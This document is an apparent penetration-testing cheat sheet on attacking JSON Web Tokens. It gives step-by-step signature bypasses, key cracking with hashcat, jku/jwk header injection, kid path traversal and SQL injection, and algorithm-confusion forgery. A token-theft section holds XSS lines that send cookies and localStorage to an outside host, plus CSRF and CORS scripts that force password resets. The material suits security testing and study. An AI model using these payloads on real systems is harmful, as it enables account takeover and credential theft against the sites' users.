Toolkits
- jwt.io
hashcatJSON Web KeyBurp Extensionjwt_tool.pyrsa_sign2n

I - JWKS common locations
If you don’t know what JWTs are yet, please check https://jwt.io/introduction, it’ll take you about 5 minutes to read.
First thing we can do, is looking for any exposed JWTs keys (or set of keys) on common locations (JSON Web Key Store) file. Some common locations for this would be:
- /.well-known/jwks.json
- /openid/connect/jwks.json
- /jwks.json
- /api/keys
- /api/v1/keys
To automate this, you can use common.txt wordlist under Web-Contet directory on the SecLists Github Repository:
ffuf -u [TARGET].com/FUZZ -w ~/tools/SecLists-2023.2/Discovery/Web-Content/common.txt
There are two standard header claims that can direct the service to the Public Key for verification:
- jku - a claim pointing towards the JWKS URL
- x5u - a claim pointing towards the X509 certificate location (could be in a JWKS file)
This is how JWTs keys would look like :
{
"keys":
[
{
"kty": "RSA",
"e": "AQAB",
"kid": "75d0ef47-af89-47a9-9061-7c02a610d5ab",
"n": "o-yy1wpYmffgXBxhAUJzHHocCuJolwDqql75ZWuCQ_cb33K2vh9mk6GPM9gNN4Y_qTVX67WhsN3JvaFYw-fhvsWQ"
}
]
II - Attacks on JWT
2.1 - JWT authentication bypass via unverified signature
- Just change the JWT body(=payload) and send the request leaving the signature as is and check if the server is checking the signature. ( For example if in the payload part of the token you can just change “name” to another user’s name and use the updated token to see if you can access his account )
2.2 - JWT authentication bypass via flawed signature verification
- Change Body
- Change alg to none
- Remove Signature part (Not the dot at the end)
2.3 - JWT authentication bypass via weak signing key
- Crack Key used for Signature
hashcat -a 0 -m 16500 <YOUR-JWT> /path/to/jwt.secrets.list
- Change body in jwt.io and enter Key in Trailer field
2.4 - JWT authentication bypass via jwk header injection
- Generate RSA
- Repeater -> JSON Web Token TAB -> Attack -> Embedded JWK
- Notice jwk added in header
- Change body
- Send request
Instead of using the built-in attack in the JWT Editor extension, you can embed a JWK by adding a
jwkparameter to the header of the JWT manually. In this case, you need to also update thekidheader of the token to match thekidof the embedded key.
2.5 - JWT authentication bypass via jku header injection
- Generate RSA
- Copy PK as JWK
- Create an endpoint of the PK:
{
"keys":
[
{
"kty": "RSA",
"e": "AQAB",
"kid": "75d0ef47-af89-47a9-9061-7c02a610d5ab",
"n": "o-yy1wpYmffgXBxhAUJzHHocCuJolwDqql75ZWuCQ_cb33K2vh9mk6GPM9gNN4Y_qTVX67WhsN3JvaFYw-fhvsWQ"
}
]
- Change kid in you cookie with the generated one and Inject jku in the header the link to the endpoint containing our key :
{
"alg": "RS256",
"jku": "https://mysite.com/keys.json"
}
- Sign it in Burp JSON Web Key extention
- Send request
2.6 - JWT authentication bypass via kid header
2.6.1 - Path Traversal
kidis an optional header claim which holds a key identifier, particularly useful when you have multiple keys to sign the tokens and you need to look up the right one to verify the signature.
- Generate Symetric Key with
key = null bytebase64 encoded (AA==)

- Change kid to
/dev/nullwhich represent Null byte - Change Body
- Sign with the generated Key

2.6.2 - SQL Injection
In a scenario where the content of the “kid” is used to retreive the password from the database, you could change the payload inside the “kid” parameter to: non-existent-index' UNION SELECT 'ATTACKER';-- - and then sign the JWT with the secret key ATTACKER.
2.7 - JWT authentication bypass via algorithm confusion
https://blog.silentsignal.eu/2021/02/08/abusing-jwt-public-keys-without-the-public-key/
- Get Public Key
- Get Public Keys from [[#JWKS common locations]]
- or Crack it with
jwt_forgery.py - or use this :
openssl s_client -connect example.com:443 2>&1 < /dev/null | sed -n '/-----BEGIN/,/-----END/p' > certificatechain.pem
openssl x509 -pubkey -in certificatechain.pem -noout > pubkey.pem
Or we can use this
python3 jwt_forgery.py <jwt1> <jwt2>

To verify if the public key generated is right :
python3 jwt_tool.py -V -pk <jwt_key>` to verify if its right

Or you can verify by using the Tampered x509 JWT and sending the request, if you get 200 then it’s your account and it is the correct X.509 key. Else repeat the Public key derivation Process.
-
Copy Public Key with the blank line at the end !!

-
PEM to JWK
-
Generate RSA key using the JWK we got from PEM
-
Generate New Symetric Key with base64 Encoded PEM in k value :

-
Change
algparameter toHS256 -
Change body as you like
-
Sign it using the symetric Key
-
Send Request
-
JWT authentication bypass via algorithm confusion with no exposed key
III - Stealing JWTs
There’s no need to hack JWTs if you can steal and replay them!
If you have other vulnerabilities in the application you may be able to steal or hijack the tokens of other users.
3.1 - XSS
document.location='http://example.com/cookiestealer.php?c='+document.cookie;
or
new Image().src = 'http://example.com/log.php?localStorage='+JSON.stringify(window['localStorage']);
or
document.location='http://example.com/?password='+secretPasswordVariable;
3.2 - CSRF
JWT tokens stored in cookies (whether they are HTTPOnly or not) will be automatically sent by the browser when an authenticated user interacts with the target site. When a victim triggers a CSRF payload the browser will send the associated cookies including the token. The attacker won’t be able to see these, but as they are being used to do the attacker’s bidding that doesn’t really matter.
Example:
<form id="autosubmit" action="http://www.example.com/account/passwordreset" enctype="text/plain" method="POST">
<input name="username" type="hidden" value="victim1" />
<input name="password" type="hidden" value="BadGuyKnowsThis!" />
<input type="submit" value="Submit Request" />
</form>
<script>
document.getElementById("autosubmit").submit();
</script>
3.3 - CORS Misconfiguration
When a site’s CORS policy allows arbitrary origins as well as sending credentials it is possible to craft an attack page containing an XHR request to the webserver, while also capturing the response.
This leads to two possible attack paths:
-
If the JWT is returned in any HTTP responses from the application, the token can be read by the attacker when the ’trigger’ request is sent. A good example of this is a JWT ‘refresh token’ or queries to an account page or login page.
-
If the JWT is sent in a cookie then CORS can be used as a type of CSRF to send the token without the attacker needing to see it.
Example - XHR CORS:
<script>
var xhr = new XMLHttpRequest();
xhr.open("GET", "http://www.avictimwebsitewithJWTcookieauth.com/api/refreshtoken");
xhr.withCredentials = true;
xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
xhr.send();
</script>
Example - XHR CSRF:
<script>
var xhr = new XMLHttpRequest();
xhr.open("POST", "http://www.avictimwebsitewithJWTcookieauth.com/api/passwordreset");
xhr.withCredentials = true;
xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
xhr.send('{"newpass":"BadGuyKnowsThis!"}');
</script>
3.4 - Man-in-the-Middle
JWTs may also be seen in captured HTTP traffic, either in the header/body of unencrypted traffic, in log files of firewalls/gateways/other servers, in referrer links (if exposed as a URL parameter), or a range of other places.